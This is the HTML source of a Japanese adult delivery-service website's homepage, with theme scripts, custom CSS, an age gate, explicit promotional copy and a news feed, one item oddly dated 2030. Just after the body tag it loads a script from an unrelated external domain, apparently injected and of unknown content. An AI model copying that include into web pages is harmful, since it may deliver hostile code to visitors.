<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
